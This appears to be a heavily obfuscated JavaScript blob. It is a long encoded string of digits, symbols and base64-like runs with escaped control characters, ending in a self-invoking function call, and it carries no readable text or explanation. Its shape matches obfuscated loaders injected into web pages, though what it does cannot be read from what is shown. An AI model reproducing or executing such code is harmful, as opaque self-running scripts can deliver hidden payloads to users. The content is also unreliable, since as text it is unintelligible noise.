56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+t566456+t566456+t56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr3nrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnrrrnr6rnrrrnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrrznrrjnrr7nr6nnrr3nrrjnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6znr6znrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6nnr6Dnr6znr7rnr7znr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr63nrr3nr63nrr3nr63nrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr6znrrznrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr6znrrznr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+s566+566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566m566056+s566+56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr7vnr6bnr7vnr6Pnr6rnrqjnrqbnrrTnr63nr5fnr5Tnrqjnr6bnr6Hnr6Hnr6rnr73nr4fnr5vnr4Lnr4Pnrqjnr5LnrrLnr63nr5znrrTnr6znrr/nrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnrqjnr7/nrqjnrqbnrrTnr6znrr/nr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+/566o566m566056+s566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr7nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr3nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+p56+g56+956+i566o566m566056+s566756+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+u5665566m566056+s566756+U566o56+u56+/56+/[base64]/[base64]'));c();}();